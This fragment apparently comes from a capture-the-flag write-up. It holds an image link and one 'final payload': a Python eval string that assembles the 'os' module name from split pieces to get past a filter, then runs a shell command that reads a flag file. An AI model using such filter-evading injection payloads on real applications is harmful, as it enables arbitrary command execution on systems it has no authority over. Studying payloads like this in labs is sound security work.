 Final payload: eval("__import__('o'+'s').po"+"pen('cat FL4G.txt').read()")